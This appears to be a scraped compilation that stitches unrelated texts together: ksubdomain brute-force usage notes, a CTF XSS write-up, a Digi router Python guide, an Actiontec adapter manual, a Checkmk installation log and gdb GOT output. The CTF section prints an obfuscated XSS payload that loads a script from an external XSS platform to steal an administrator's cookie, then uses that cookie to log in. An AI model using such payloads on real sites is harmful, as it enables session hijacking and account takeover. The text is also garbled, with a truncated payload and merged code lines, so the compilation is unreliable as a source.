BKM_9e_Chap019_Final
ksubdomain使用方法

ksubdomain使用方法ksubdomain是一个基于无状态子域名爆破的工具,支持在Windows、Linux和Mac上使用。
以下是ksubdomain的使用方法:1. 下载安装:* 在Linux上,可以通过命令行下载并安装ksubdomain。
* 在Windows上,需要安装WinPcap。
* 在Mac上,可以直接使用。
2. 配置:* 在Linux下,需要安装libpcap-dev、libnids-dev和libnet1-dev。
* 在Windows下,需要安装WinPcap。
3. 使用:* 通过命令行启动ksubdomain,并指定目标域名。
* 可以使用爆破模式,指定字典文件进行爆破。
* 可以使用验证模式,通过管道输入域名进行验证。
4. 参数:* -d string:爆破域名。
* -dl string:从文件中读取爆破域名。
* -e int:默认网络设备ID,默认值为-1。
如果有多个网络设备,会在命令行中选择。
* -f string:字典路径。
* -verify下文件为需要验证的域名。
* -l int:爆破域名层级,默认爆破一级域名。
* -o string:输出文件路径。
* -s string:resolvers文件路径,默认使用内置DNS。
* -silent:使用后屏幕将不会输出结果。
5. 注意事项:* 在使用ksubdomain时,需要确保目标域名是合法的,并且具有相应的权限进行子域名爆破。
* 在使用字典进行爆破时,需要选择合适的字典文件,并根据实际情况进行调整。
* 在使用验证模式时,需要确保输入的域名是合法的,并且需要进行验证操作。
BUUXSSCOURSE1[CISCN2019华东北赛区]Web2
![BUUXSSCOURSE1[CISCN2019华东北赛区]Web2](https://img.taocdn.com/s3/m/d79db56cf4335a8102d276a20029bd64783e62ed.png)
BUUXSSCOURSE1[CISCN2019华东北赛区]Web2BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2XSS的题⽬没怎么做过,⽐赛基本上也没有(=_=),总结下今天做的两题都是看赵总视频现学现做的,这⾥附上,⼤家记得⽩嫖hhh~BUU XSS COURSE 1题解这题点进去就两个窗⼝,⼀个吐槽的,⼀个登陆。
但是没有注册页⾯所以没啥⽤,直接来吐槽先尝试弹窗<script>alert(1)</script>,访问给的地址没有弹窗换个标签试试<IMG SRC="javascript.:alert('XSS');">,访问发现显⽰了⼀个不存在的图⽚,存在xss漏洞。
靶机⽆法访问外⽹,⽤内⽹xss平台,注册⼀个账号,创建“我的项⽬”,模块全点上,以后也能⽤。
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%%2F8sVXk7%22%3B%28document.getElementsByTagName%28把xss代码在“吐槽”提交以后,访问⼀下给的地址,回到XSS平台的项⽬内容就可以看到两个刚接收到的内容,其中有⼀个是管理员访问。
利⽤管理员的cookie,以及来访地址/backend/admin.php登录即可得到flag(⽤chrome的edit this cookie插件⽐较⽅便)end。
[CISCN2019 华东北赛区]Web2知识点1、储存型 XSS 与过滤绕过附上CSP的知识:2、SQL 注⼊题解这题打开先是⼀个论坛界⾯,内容都是超链接,我们点击投稿发现要注册,那就先注册登录。
Digi ESP for Python 用户指南说明书

Quick Note 059Use Digi ESP for Python on a TransPort router to upload PPP Stats to Digi Remote Manager as DataPoints.19 September 20171 Introduction (3)1.1Outline (3)1.2Assumptions (4)1.3Corrections (4)1.4Version (4)2 Digi ESP For Python Installation (5)3 Digi ESP Configuration (6)3.1 Device Manager Configuration (6)3.2 Create a new Project (8)3.3 Download and Copy the PPP Stats device (10)4 Configure Digi ESP Project (13)4.1 Add the new PPP stats device in the project (13)5 Run DIA Project on the TransPort Router (15)6 Verify DATA STREAMS on Remote Manager (18)7 Notes (19)1.1OutlineThis document will describe how to push mobile statistics (ppp stats) as Data Points to Remote Manager using Digi ESP for Python. The example will use the PPP statistics but most other values can be used by modifying the driver. This will be described in the document.The PPP statistics consist of the cellular mobile data IN and OUT combined. This is useful to show the amount of cellular data used by a device.Please note: The document will assume that a Remote Manager account has previously been created and a Digi TransPort router has been added to this account.To create a developer test account on Remote Manager, please use the following URL:/For help on configuring a Digi TransPort router for Remote Manager, please visit the following page: /articles/Knowledge_Base_Article/Configuring-a-Digi-TransPort-router-for-Remote-Manager-connectivity-Web-User-Interface-WebUI-method1.2AssumptionsThis guide has been written for use by technically competent personnel with a good understanding of the communications technologies used in the product and of the requirements for their specific application.This quick note applies only to:Model: Digi TransPort WR11, WR21, WR31, WR441.3CorrectionsRequests for corrections or amendments to this documentation are welcome and should be addressed to: *********************Requests for new quick notes can be sent to the same address.1.4VersionDownload Digi ESP for Python from the Digi Support Web site:https:///support/productdetail?pid=3632&type=driversStart the installation and follow the instructions on the screen.When requested to select the “workspace” make sure to note the location as it will be required to navigate to that directory in the next steps.3.1Device Manager ConfigurationStart Digi ESP for PythonOn the top toolbar, click on Device Options and click Device ManagerClick on New Remote ConfigurationEnter a name for this configuration, in this example, a TransPort WR21 will be used so “WR21” is used for Name.Chose TransPort WR21 for the device type and Local Area Network for the Connection ModeUnder LAN Connection, enter the IP Address of the TransPort router.Under Authentication, enter the username and password for this device. By default, “username/password”Please note: It is possible to do the above steps via Remote Manager by selecting “Connect to device using Device Cloud by Etherios” under the General tab.Click on Set Current3.2Create a new ProjectClick on File > New > DIA ProjectGive the project a name, in this example: PPPstatsSelect the location where this project will be saved (typically the default workspace, please note this path as it will be needed in the next step)Make sure to check the box “Include DIA source code in project”Click NextIn the next screen, select “Use Current Remote Device”Click Finish3.3Download and Copy the PPP Stats devicePlease note: Make sure to c lose Digi ESP for Python before proceeding below.Download the following python file (or copy the content shown below) and paste it into the “devices” folder on the previously created project. In this example: C:\Temp\PPPstats\src\devices\/support/documentation/ppp_stats.zipContent of the python file below to create it manually:############################################################################ # # # Copyright (c)2008, 2009, Digi International (Digi). All Rights Reserved. # # # # Permission to use, copy, modify, and distribute this software and its # # documentation, without fee and without a signed licensing agreement, is # # hereby granted, provided that the software is used on Digi products only # # and that the software contain this copyright notice, and the following # # two paragraphs appear in all copies, modifications, and distributions as # # well. Contact Product Management, Digi International, Inc., 11001 Bren # # Road East, Minnetonka, MN, +1 952-912-3444, for commercial licensing # # opportunities for non-Digi products. # # # # DIGI SPECIFICALLY DISCLAIMS ANY WARRANTIES, INCLUDING, BUT NOT LIMITED # # TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A # # PARTICULAR PURPOSE. THE SOFTWARE AND ACCOMPANYING DOCUMENTATION, IF ANY, # # PROVIDED HEREUNDER IS PROVIDED "AS IS" AND WITHOUT WARRANTY OF ANY KIND. # # DIGI HAS NO OBLIGATION TO PROVIDE MAINTENANCE, SUPPORT, UPDATES, # # ENHANCEMENTS, OR MODIFICATIONS. # # # # IN NO EVENT SHALL DIGI BE LIABLE TO ANY PARTY FOR DIRECT, INDIRECT, # # SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES, INCLUDING LOST PROFITS, # # ARISING OUT OF THE USE OF THIS SOFTWARE AND ITS DOCUMENTATION, EVEN IF ## DIGI HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. # # # ############################################################################ # importsfrom devices.device_base import DeviceBasefrom settings.settings_base import SettingsBase, Settingfrom channels.channel_source_device_property import *from common.shutdown import SHUTDOWN_WAITimport threadingimport timeimport sarcli# constants# exception classes# interface functions# classesclass PPPStatsDevice(DeviceBase, threading.Thread):"""This class extends one of our base classes and is intended as anexample of a concrete, example implementation, but it is not itselfmeant to be included as part of our developer API. Please consult thebase class documentation for the API and the source code for this filefor an example implementation."""def __init__(self, name, core_services):self.__name = nameself.__core = core_services## Settings Table Definition:settings_list = [Setting(name='update_rate', type=float, required=False,default_value=1.0,verify_function=lambda x: x > 0.0),]## Channel Properties Definition:property_list = [# gettable propertiesChannelSourceDeviceProperty(name="pppdata", type=str,initial=Sample(timestamp=0, value=""),perms_mask=DPROP_PERM_GET, options=DPROP_OPT_AUTOTIMESTAMP,), ]## Initialize the DeviceBase interface:DeviceBase.__init__(self, self.__name, self.__core,settings_list, property_list)## Thread initialization:self.__stopevent = threading.Event()threading.Thread.__init__(self, name=name)threading.Thread.setDaemon(self, True)## Functions which must be implemented to conform to the DeviceBase## interface:def start(self):threading.Thread.start(self)return Truedef stop(self):self.__stopevent.set()self.join(SHUTDOWN_WAIT)if self.isAlive():raise RuntimeError("Could not stop %s" % self.__name)return True## Locally defined functions:# Property callback functions:# Threading related functions:def run(self):while 1:if self.__stopevent.isSet():self.__stopevent.clear()break# increment counter property:pppStats = getpppStats()self.property_set("pppdata", Sample(0,pppStats))time.sleep(SettingsBase.get_setting(self,"update_rate"))# internal functions & classesdef getpppStats():cli = sarcli.open()cli.write("at\mibs=ppp.1.dlim.totdata")ppp1totalstr = cli.read()beginningofppp1total = ppp1totalstr.find(".totdata = ")endofppp1total = ppp1totalstr.find("\n", (beginningofppp1total))ppp1total = ppp1totalstr[(beginningofppp1total+11):(endofppp1total-1)] cli.close()return ppp1totalRe-Open Digi ESP for Python4.1Add the new PPP stats device in the projectIn the Smart Project Editor, click on the Xbee Device Manager and Delete as this will not be needed.By default, the copied device will not be available.Now, click on Source to manually add the PPP stats device.In the “devices:” section, add the following:- name: pppstatsdriver: devices.ppp_stats:PPPStatsDevicesettings:update_rate: 60.0Make sure to keep the same indenting.Switch back to the “Graphic Editor”. A device named “PPPStatsDevice” should now be shown under “Devices”Please note: If Digi ESP shows an error message when switching back to the Graphic Editor, this is because the indenting has not been kept properly. Make sure to use only spaces and not tabs.Click on Run > Run As > Remote DIAThe left panel will show a progress barOnce the router has rebooted, the following will be displayed:In the URL bar on the center page, change the url to point to:/idigi_dia.htmlIn this example, http://192.168.1.22/idigi_dia.htmlThis will show the DIA Web presentation which is a simple web page showing the ppp stats value.The Right panel shows a Telnet Command Line interface allowing the user to see the CLI output of the same information shown on the web page. This is done by issuing a “channel_dump” command:Welcome to the Device Integration Application CLI.=>> channel_dumpDevice instance: edp_upload0Channel ValueUnit Timestamp------------------------ -------------------------- -------------------upload_samples (N/A)upload_snapshot (N/A)Device instance: pppstatsChannel ValueUnit Timestamp------------------------ -------------------------- -------------------pppdata 02017-06-21 09:20:40=>>Please note: For the value to increase and new data to be uploaded, the router must have a SIM card inserted and be configured to establish a cellular connection.The PPPstats Console is a debugging console showing the python’s script activity. Every 60sec (default value) it will show a message that data has been uploaded to Remote Manager:DEBUG:edp_upload0:Output List (1): {'pppstats.pppdata': (<type 'str'>, [<Sample: 0 at 2017-06-21T09:23:40Z>])}DEBUG:edp_upload0:<?xml version="1.0"?><idigi_data compact="True" version="1.1"><sample name="pppstats.pppdata" value="0" unit="" type="str"timestamp="2017-06-21T09:23:40Z" /></idigi_data>DEBUG:edp_upload0:Starting upload to Device CloudDEBUG:edp_upload0:Attempting to upload file_name19.xml to Device CloudDEBUG:edp_upload0:Successfully uploaded file_name19.xml to Device CloudLogin to: https:///login.do using the credentials from the created account. Navigate to Data Services > Data StreamsData Streams starting with “dia” show be shown:The “current value” field is the pppdata from the router sent by the python script.Clicking on one of the stream also allows showing this in a charts format:While this example shows the cellular data used, it is possible to modify it to use various other information.The key part of the script that actually pulls the data from the Command Line interface of the router is found at the bottom of ppp_stats.py:def getpppStats():cli = sarcli.open()cli.write("at\mibs=ppp.1.dlim.totdata")ppp1totalstr = cli.read()beginningofppp1total = ppp1totalstr.find(".totdata = ")endofppp1total = ppp1totalstr.find("\n", (beginningofppp1total))ppp1total = ppp1totalstr[(beginningofppp1total+11):(endofppp1total-1)]cli.close()return ppp1totalThis line is the CLI command sent to the router:cli.write("at\mibs=ppp.1.dlim.totdata")You can get the list of available commands on the router by issuing at\mibsThe number of character calculation as well as the characters to search for will need to be modified to suit the CLI command used.Once modified, run the project as a Remote DIA like in section 5 and the new values will be available on the DIA page as well as on Remote Manager.。
Actiontec ECB6200 0535-005-000 版本1 系列B 联合MoCA网络适配器

Bonded MoCA Network AdapterModel # ECB6200User GuideTable of ContentsTable of Contents 1 Getting Started 3 Introduction 3Package Contents 4Requirements 4Features 4 Connecting the Adapters 5 Connecting the First Adapter 5Connecting Additional Adapters 7 Speci fi cations 9 Notices 11 Warranty 11Important Safety Instructions 12Bonded MoCA Network AdapterFCC Class B Equipment 13 Technical Support 15Getting StartedIntroductionCongratulations for purchasing the Actiontec ECB6200 Bonded MoCA Network Adapter. Th e Adapter is a simple, fl exible solution for extending a home network. By leveraging the ubiquity of coaxial cabling within the modern home, the Adapter provides an Ethernet Internet port anywhere a coaxial connection is available. It also features a TV/STB Out coaxial port to allow for existing connections at the coaxial wall port.Th is user manual explains the procedures needed to connect the Adapter.!Bonded MoCA Network AdapterPackage Contents•ECB6200 Bonded MoCA Network Adapter•Coaxial cable•Power adapter•Quick Start Guide•Ethernet cableRequirements•Available coaxial port in installation areas•Available electrical wall socket in installation areasFeatures•Ethernet port (gigabit)•Coax In coaxial port (v. 2.0)•TV/STB Out coaxial port (v. 2.0)•Power, Coax, and Ethernet LEDs:-Power LED: glows solid green when Adapter is powered up.-Coax LED: glows solid green with connection on the Coax port. -Ethernet LEDs (2): located on upper right and le ft corners of the Ethernet port; le ft LED glows green on connection; right LEDblinks amber when data is transferred across port.!!Connecting the AdaptersConnecting the Adapter is a relatively simple process. First, connect one Adapter to the TV or set-top box, the broadband modem or router, and the coaxial network to establish the Internet signal. Th en, additional Adapters can be installed throughout the home or o ffi ce at any location Ethernet Internet access is needed, and an available coaxial port is available.Connecting the First AdapterTh e fi rst Adapter must be connected to the TV or set-top box, the broadband modem or router, and the coaxial network. Th is Adapter takes the Internet signal from the modem/router and delivers it to the coaxial network, while keeping the TV/set-top box connected.To connect the fi rst Adapter:1.Remove the end of the coaxial cable connected to the TV or set-topbox from its coaxial wall port.2.Connect the end of the coaxial cable removed in step 1 to the TV/STBOut coaxial port on the side of the Adapter.3.Connect another coaxial cable into the coaxial wall port le ftunconnected in step 1.4.Connect the other end of the coaxial cable installed in step 3 to theCoax In coaxial port on the side of the Adapter5.Connect one end of an Ethernet cable into the Ethernet port of themodem/router.6.Connect the other end of the Ethernet cable into the Ethernet port onthe side of the Adapter.Bonded MoCA Network Adapter7.Plug the provided power adapter into the Power port on the side ofthe Adapter.8.Plug the other end of the power adapter (external, 5V DC, 2A, madeby APD, model #W A-10P05FU) into an electrical outlet.When complete, the setup should look similar to the fi gure below:!Th e Internet signal is now being delivered across the coaxial network.Connecting the AdaptersConnecting Additional AdaptersIf necessary, additional Adapters can be placed at locations around the home or o ffi ce that need an Ethernet Internet connection, but currently only have a coaxial port.To connect additional Adapters:1.Find a coaxial wall port near the desired location and unplug thecoaxial cable connected to the TV or set-top box. If no device isplugged into this coaxial wall port, skip to step 3.2.Connect the end of the coaxial cable removed in step 1 to the TV/STBOut coaxial port on the side of the Adapter.3.Connect a coaxial cable into the coaxial wall port indicated in step 1.4.Connect the other end of the coaxial cable installed in step 3 to theCoax In port on the side of the Adapter.5.Connect one end of an Ethernet cable into the Ethernet port of thedevice to connect to the Internet.6.Connect the other end of the Ethernet cable into the Ethernet port onthe side of the Adapter.7.Plug the provided power adapter into the Power port on the side ofthe Adapter.!Bonded MoCA Network Adapter8.Plug the other end of the power adapter (external, 5V DC, 2A, madeby APD, model #W A-10P05FU) into an electrical outlet.When complete, the setup should look similar to the fi gure below:!Th e device connected to the Ethernet port is now connected to the Internet via the coaxial network. Repeat this process to install additional Adapters throughout the home.Speci fi cations!!!!Model NumberECB6200IPLAN MoCA (v. 2.0; up to 1.4 Gbps throughput)LAN Ethernet Port 10/100/1000 (1)LAN ConnectionsCoax In Frequency Range - Extended D-band: 1125MHz ~ 1675MHz; Full Port Range: 5MHz ~ 2150MHzTV/STB Out Frequency Range - 5MHz ~ 1002MHzLED IndicatorsPower, CoaxPowerExternal, 5V DC, 2A, 1.3 mm diameter connector plugMade by APD, model #W A-10P05FURegulatoryFCC, UL 60950-1, CUL, MoCA, IC!Bonded MoCA Network AdapterEnvironmentalAmbient temperature - 0ºC to 40ºC (32ºF to 104ºF) Storage temperature - -20ºC to 85ºC (-4ºF to 185ºF) Operating humidity - 10% to 85% non-condensing Storage humidity - 5% to 90% non-condensing Note: Speci fi cations are subject to change without notice. !NoticesWarrantyTh is product has a one-year Limited Hardware Warranty and 90-day free so ft ware updates from date of purchase.Local LawTh is Limited Warranty Statement gives the customer speci fi c legal rights. Th e customer may also have other rights which vary from state to state in the United States, from province to province in Canada, and from country to country elsewhere in the world.To the extent that this Limited Warranty Statement is inconsistent with local law, this Statement shall be deemed modi fi ed to be consistent with such local law. Under such local law, certain disclaimers and limitations of this Warranty Statement may not apply to the customer.Go to /products/warranty.php for more information.!Bonded MoCA Network AdapterImportant Safety InstructionsBasic safety precautions should always be followed to reduce the risk of fi re, electrical shock, and personal injury, including the following: •Do not use this product near water – for example, near a bathtub, kitchen sink, laundry tub, or swimming pool, or in a wet basement;only clean with dry cloth.•Do not block any ventilation openings. Install in accordance with the manufacturer's instructions. Do not install near any heat sources such as radiators, heat registers, stoves, or other apparatus includingampli fi ers that produce heat.•Do not use the telephone to report a gas leak in the vicinity of the leak.•Use only the power cord and batteries indicated in this manual if applicable. Note: you may need to reword for batteries or adapters. •Do not dispose of batteries in fi re, as they may explode – check with local codes for possible special disposal instructions if applicable.Coaxial CableIf applicable, the coaxial cable screen shield needs to be connected to the Earth at the building entrance per ANSI/NFPA 70, the National Electrical Code (NEC), in particular Section 820.93, “Grounding of Outer Conductive Shield of a Coaxial Cable,” or in accordance with local regulation.NoticesFCC Class B EquipmentTh is equipment has been tested and found to comply with the limits for a Class B digital device, pursuant to Part 15 of the FCC Rules. Th ese limits are designed to provide reasonable protection against harmful interference in a residential installation. Th is equipment generates, uses and can radiate radio frequency energy and, if not installed and used in accordance with the instructions, may cause harmful interference to radio communications. However, there is no guarantee that interference will not occur in a particular installation. If this equipment does cause harmful interference to radio or television reception, which can be determined by turning the equipment o ff and on, the user is encouraged to try and correct the interference by implementing one or more of the following measures:•Reorient or relocate the device;•Increase the separation between the equipment and receiver; •Connect the equipment to an outlet on a circuit di ff erent from that to which the receiver is connected (applicable only to powerlineproducts);•Consult the dealer or an experience radio or television technician for help.Declaration of Conformity for Products Marked with the FCC logo–USA OnlyTh is device complies with Part 15 of the FCC Rules license-exempt RSS standard(s). Operation is subject to the following two conditions:1.Th is device may not cause harmful interference;2.Th is device must accept any interference received, includinginterference that may cause undesired operation of the device.Bonded MoCA Network AdapterModi fi cationsTh e FCC requires the user to be noti fi ed that any changes ormodi fi cations made to this device that are not expressly approved by Actiontec Electronics, Inc, may void the user’s authority to operate the equipment.Declaration of Conformity for Products Marked with the Industry Canada (IC)–Canada onlyTh is device complies with Industry Canada license-exempt RSS standard(s). Operation is subject to the following two conditions:1.Th is device may not cause harmful interference;2.Th is device must accept any interference received, includinginterference that may cause undesired operation of the device.Contact InformationFor questions regarding your product or the FCC/Industry Canada declaration, contact:Actiontec Electronics, Inc760 North Mary Avenue, Sunnyvale, CA 94085, United StatesTel: (408) 752-7700 Fax: (408) 541-9003!!NoticesTechnical SupportGo to /support for product support, updates, and more information including:•Firmware updates•Troubleshooting•Registration•FAQsTechnical Support Phone NumberUnited States: 1 (888) 436-0657。
Checkmk-01-简介及安装

Checkmk简介Check MK是⼀一款德国出品的监控软件,德国不不仅制造业世界闻名,软件⽅方⾯面也是做的颇有特⾊色。
严谨、稳定、设计巧妙,是我对德国软件的评价。
如果你还在苦于某x的繁琐配置,那就来试试这款软件吧。
版本Raw版本为开源版本,Free版本有数量量限制,可最多监控25台主机,其他为商业版本。
checkmk 功能Quickly gain a complete view of your IT infrastructure, no matter how complex.Checkmk provides powerful monitoring of networks, servers, clouds, containers and applications. Fast. Effective.Checkmk监控平台搭建环境系统:CentOS7.9,默认安装即可IP地址:192.168.12.110软件:check-mk-raw-2.2.0b3-el7-38.x86_64.rpm部署1.环境确认[root@checkmk2 ~]# ip a1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:be:c5:d1 brd ff:ff:ff:ff:ff:ffinet 192.168.12.110/24 brd 192.168.12.255 scope global dynamic ens160valid_lft 690621sec preferred_lft 690621secinet6 fe80::250:56ff:febe:c5d1/64 scope linkvalid_lft forever preferred_lft forever[root@checkmk2 ~2.分区查看[root@checkmk2 ~]# lsblkNAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTsda 8:0 0 100G 0 disk├─sda1 8:1 0 512M 0 part /boot├─sda2 8:2 0 91.5G 0 part /└─sda3 8:3 0 8G 0 part [SWAP][root@checkmk2 ~]#3.关闭防⽕火墙[root@checkmk2 ~]# service firewalld statusRedirecting to /bin/systemctl status firewalld.service● firewalld.service - firewalld - dynamic firewall daemonLoaded: loaded (/usr/lib/systemd/system/firewalld.service; disabled; vendor preset: enabled)Active: inactive (dead)Docs: man:firewalld(1)[root@checkmk2 ~]#4.关闭iptables[root@checkmk2 ~]# cat /etc/selinux/confiSELINUX=disabledSELINUXTYPE=targeted5.软件下载软件下载后上传⾄至服务器器[root@checkmk2 ~]# lltotal 208132-rw-------. 1 root root 1408 Jul 1 2020 anaconda-ks.cfg-rw-r--r-- 1 root root 213118724 Apr 12 17:32 check-mk-raw-2.2.0b3-el7-38.x86_64.rpm [root@checkmk2 ~]6.软件安装服务器器需要能够访问外⽹网[root@checkmk2 ~]# yum -y install check-mk-raw-2.2.0b3-el7-38.x86_64.rpm[root@checkmk2 ~]# omd versionOMD - Open Monitoring Distribution Version 2.2.0b3.cre[root@checkmk2 ~]#7.创建监控站点[root@checkmk2 ~]# omd create testAdding /opt/omd/sites/test/tmp to /etc/fstab.Creating temporary filesystem /omd/sites/test/tmp...OKUpdating core configuration...Generating configuration for core (type nagios)...Precompiling host checks...OKExecuting post-create script "01_create-sample-config.py"...OKRestarting Apache...OKCreated new site test with version 2.2.0b3.cre.The admin user for the web applications is cmkadmin with password: ZPXru9h9For command line administration of the site, log in with 'omd su test'.After logging in, you can change the password for cmkadmin with 'cmk-passwd cmkadmin'. [root@checkmk2 ~]#8.启动服务[root@checkmk2 ~]# omd start test Temporary filesystem already mounted Starting agent-receiver...OKStarting mkeventd...OKStarting rrdcached...OKStarting npcd...OKStarting nagios...OKStarting apache...OKStarting redis...OKInitializing Crontab...OK[root@checkmk2 ~]#9.修改登录密码[root@checkmk2 ~]# omd su test OMD[test]:~$ cmk-passwd cmkadmin New password:Re-type new password:OMD[test]:~$10.访问checkmk。
Extreme Networks SLX 9640高性能固定路由器商品介绍说明书

ExtremeRouting? SLX 9640
Built to Suit Your Business Needs Ext rem e Elem ent s are t he b uild ing b locks t hat allow you t o t ailor your net w ork t o your sp ecific b usiness environm ent , g oals, and ob ject ives. They enab le t he creat ion of an A ut onom ous Net w ork t hat d elivers t he p osit ive exp eriences and b usiness out com es m ost im p ort ant t o your org anizat ion.
W W W.EXTREMENETW
1
Flexib le Bo rd er Ro ut ing w it h Int ernet Scale, Ult ra-Deep Buffers,
MPLS and EVPN
The SLX 964 0 is a very p ow erful com p act d eep b uffer Int ernet b ord er rout er, p rovid ing a cost -efficient solut ion t hat is p urp ose-b uilt for t he m ost d em and ing service p rovid er and ent erp rise d at a cent ers and MA N/ WA N ap p licat ions. The rob ust syst em archit ect ure sup p ort ed by SLX-OS and a versat ile feat ure set includ ing IPv4 , IPv6, and MPLS/ VPLS w it h Carrier Et hernet 2.0 and OA M cap ab ilit ies t o p rovid e d ep loym ent flexib ilit y.
GoT全局偏移量表

实例分析11.1 平台:Linux c632 2.6.32-504.12.2.el6.centos.plus.i686 #1 SMP Thu Mar 12 16:29:56 UTC 2015 i686 i686 i386 GNU/Linux1.2 代码#include <stdio.h>#include <stdlib.h>void fun(int a){a++;}int main(){fun(1);int x = rand();return 0;}使用gcc -g -O0 -o m m.c编译.1.3 gbd调试输出(gdb)info filesSymbols from "/home/atmgnd/misc/m".Unix child process:Using the running image of child process 6025.While running this, GDB does not access memory from...Local exec file:`/home/atmgnd/misc/m', file type elf32-i386.Entry point: 0x80483d00x08048134 - 0x08048147 is .interp0x08048148 - 0x08048168 is .note.ABI-tag0x08048168 - 0x0804818c is .note.gnu.build-id0x0804818c - 0x080481c8 is .gnu.hash0x080481c8 - 0x08048278 is .dynsym0x08048278 - 0x08048303 is .dynstr0x08048304 - 0x0804831a is .gnu.version0x0804831c - 0x0804833c is .gnu.version_r0x0804833c - 0x08048344 is .rel.dyn0x08048344 - 0x0804835c is .rel.plt0x0804835c - 0x0804838c is .init0x0804838c - 0x080483cc is .plt0x080483d0 - 0x0804855c is .text0x0804855c - 0x08048578 is .fini0x08048578 - 0x08048584 is .rodata0x08048584 - 0x080485a8 is .eh_frame_hdr0x080485a8 - 0x08048624 is .eh_frame0x08049624 - 0x0804962c is .ctors0x0804962c - 0x08049634 is .dtors0x08049634 - 0x08049638 is .jcr0x08049638 - 0x08049708 is .dynamic0x08049708 - 0x0804970c is .got0x0804970c - 0x08049724 is .got.plt0x08049724 - 0x08049728 is .data0x08049728 - 0x08049730 is .bss0x008fe114 - 0x008fe138 is .note.gnu.build-id in /lib/ld-linux.so.2 0x008fe138 - 0x008fe1f4 is .hash in /lib/ld-linux.so.20x008fe1f4 - 0x008fe2d4 is .gnu.hash in /lib/ld-linux.so.20x008fe2d4 - 0x008fe494 is .dynsym in /lib/ld-linux.so.20x008fe494 - 0x008fe612 is .dynstr in /lib/ld-linux.so.20x008fe612 - 0x008fe64a is .gnu.version in /lib/ld-linux.so.20x008fe64c - 0x008fe714 is .gnu.version_d in /lib/ld-linux.so.20x008fe714 - 0x008fe78c is .rel.dyn in /lib/ld-linux.so.20x008fe78c - 0x008fe7bc is .rel.plt in /lib/ld-linux.so.20x008fe7bc - 0x008fe82c is .plt in /lib/ld-linux.so.20x008fe830 - 0x009164bf is .text in /lib/ld-linux.so.20x009164c0 - 0x00916a1a is __libc_freeres_fn in /lib/ld-linux.so.2 0x00916a20 - 0x00919440 is .rodata in /lib/ld-linux.so.20x00919440 - 0x00919441 is .stapsdt.base in /lib/ld-linux.so.20x00919444 - 0x00919a40 is .eh_frame_hdr in /lib/ld-linux.so.20x00919a40 - 0x0091bbbc is .eh_frame in /lib/ld-linux.so.20x0091cc60 - 0x0091cefc is .data.rel.ro in /lib/ld-linux.so.20x0091cefc - 0x0091cfc4 is .dynamic in /lib/ld-linux.so.20x0091cfc4 - 0x0091cff4 is .got in /lib/ld-linux.so.20x0091d000 - 0x0091d834 is .data in /lib/ld-linux.so.20x0091d834 - 0x0091d838 is __libc_subfreeres in /lib/ld-linux.so.2 0x0091d838 - 0x0091d8f8 is .bss in /lib/ld-linux.so.20x001110d4 - 0x001110f8 is .note.gnu.build-id in libll.so0x001110f8 - 0x00111134 is .gnu.hash in libll.so0x00111134 - 0x001111e4 is .dynsym in libll.so0x001111e4 - 0x00111263 is .dynstr in libll.so0x00111264 - 0x0011127a is .gnu.version in libll.so0x0011127c - 0x001112ac is .gnu.version_r in libll.so0x001112ac - 0x001112dc is .rel.dyn in libll.so0x001112dc - 0x001112ec is .rel.plt in libll.so0x001112ec - 0x0011131c is .init in libll.so0x0011131c - 0x0011134c is .plt in libll.so0x00111350 - 0x00111478 is .text in libll.so0x00111478 - 0x00111494 is .fini in libll.so0x00111494 - 0x001114a7 is .rodata in libll.so0x001114a8 - 0x001114ac is .eh_frame in libll.so0x001124ac - 0x001124b4 is .ctors in libll.so0x001124b4 - 0x001124bc is .dtors in libll.so0x001124bc - 0x001124c0 is .jcr in libll.so0x001124c0 - 0x001124c4 is .data.rel.ro in libll.so0x001124c4 - 0x0011258c is .dynamic in libll.so0x0011258c - 0x00112598 is .got in libll.so0x00112598 - 0x001125ac is .got.plt in libll.so0x001125ac - 0x001125b4 is .bss in libll.so0x00924174 - 0x00924198 is .note.gnu.build-id in /lib/libc.so.60x00924198 - 0x009241b8 is .note.ABI-tag in /lib/libc.so.60x009241b8 - 0x00927dd8 is .gnu.hash in /lib/libc.so.60x00927dd8 - 0x00930f78 